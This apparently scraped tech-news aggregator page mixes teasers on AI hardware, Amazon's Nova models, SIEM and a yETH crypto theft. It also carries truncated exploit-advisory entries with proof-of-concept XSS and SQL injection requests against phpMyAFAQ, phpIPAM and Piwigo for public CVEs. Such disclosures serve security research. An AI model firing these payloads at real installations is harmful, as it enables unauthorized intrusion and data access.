
This video shows Chinese firms converting RTX 5090 gaming cards into AI accelerators
Chinese firm turns RTX 5090 cards into two-slot AI accelerators using custom PCBs Factory automation…










# Exploit Title: phpMyFAQ 3.1.7 – Reflected Cross-Site Scripting (XSS) # Date: 2025-11-25 # Exploit Author: CodeSecLab # Vendor Homepage: https://github.com/thorsten/phpmyfaq/ # Software Link: https://github.com/thorsten/phpmyfaq/ # Version: 3.1.7 # Tested on: Windows # CVE : CVE-2022-3766 Proof Of Concept GET http://phpmyfaq1/index.php?action=main&search=%22%20onfocus%3D%22alert%281%29 Additional Conditions: – Ensure that no security mechanisms (like…
# Exploit Title: phpIPAM 1.5.1 – SQL Injection # Date: 2025-11-25 # Exploit Author: CodeSecLab # Vendor Homepage: https://github.com/phpipam/phpipam/ # Software Link: https://github.com/phpipam/phpipam/ # Version: 1.5.1 # Tested on: Windows # CVE : CVE-2023-1211 Proof Of Concept POST /app/admin/custom-fields/edit-result.php HTTP/1.1 Host: phpipam Cookie: PHPSESSID=; csrf_cookie= Content-Type: application/x-www-form-urlencoded csrf_cookie=&action=add&name=custom_sqli_test&fieldType=enum&fieldSize=0)%3B+SELECT+SLEEP(10)%3B+–+&table=devices&Comment=sql_poc&NULL=YES **Prerequisites:** 1….
# Exploit Title: Piwigo 13.6.0 – SQL Injection # Date: 2025-11-25 # Exploit Author: CodeSecLab # Vendor Homepage: https://github.com/Piwigo/Piwigo # Software Link: https://github.com/Piwigo/Piwigo # Version: 13.6.0 # Tested on: Windows # CVE : CVE-2023-33362 Proof Of Concept: GET /admin.php?page=profile&user_id=’ OR 1=1 — HTTP/1.1 Host: piwigo Steps to Reproduce Login as an…
# Exploit Title: phpIPAM 1.6 – Reflected Cross-Site Scripting (XSS) # Date: 2025-11-25 # Exploit Author: CodeSecLab # Vendor Homepage: https://github.com/phpipam/phpipam/ # Software Link: https://github.com/phpipam/phpipam/ # Version: 1.5.1 # Tested on: Windows # CVE : CVE-2024-41357 Proof Of Concept # PoC to trigger XSS vulnerability in phpipam 1.6 # Ensure you are…
# Exploit Title: phpIPAM 1.6 – Reflected Cross-Site Scripting (XSS) # Date: 2025-11-25 # Exploit Author: CodeSecLab # Vendor Homepage: https://github.com/phpipam/phpipam/ # Software Link: https://github.com/phpipam/phpipam/ # Version: 1.5.1 # Tested on: Windows # CVE : CVE-2024-41358 Proof Of Concept GET http://phpipam/app/admin/import-export/import-devices-preview.php?&filetype=anyValidFiletype&expfields=%22%3E%3Cscript%3Ealert%281%29%3C/script%3E&importFields__%22%3E%3Cscript%3Ealert%281%29%3C/script%3E=anyValue Source link

Amazon has announced a new family of frontier artificial intelligence models—and a new way for customers to build frontier models of their own. The ecommerce giant announced the second generation of its Nova AI models at re:Invent, a company conference held in Las Vegas. The models are nowhere near as popular as those offered by…

You might think Amazon’s biggest swing in the AI race was its $8 billion investment in Anthropic. But AWS has also been building in-house foundation models, new chips, massive data centers, and agents meant to keep enterprise customers locked inside its ecosystem. The company believes these offerings will give it an edge as businesses of…
AI dominates headlines, yet one cornerstone of security operations keeps evolving to meet today’s threats. Security Information and Event Management (SIEM) has come a long way from basic logging. Modern platforms unify threat detection, investigation, and response with automation, context, and AI, so analysts can act faster and with confidence. That is the focus of…

Organizations across regulated sectors are under growing pressure to prove their security readiness. At the same time, traditional assurance approaches rely on periodic audits and manual evidence collection. These activities take time, strain staff, and often fall out of date as environments evolve. To help close this gap, Rapid7 has partnered with HITRUST to bring…

By: Dikla Barda, Roman Zaikin, and Oded Vanunu On November 30, 2025, Check Point Research detected a critical exploit targeting Yearn Finance’s yETH pool on Ethereum. Within hours, approximately $9 million was stolen from the protocol. The attacker achieved this by minting an astronomical number of tokens—235 septillion yETH (a 41-digit number)—while depositing only 16…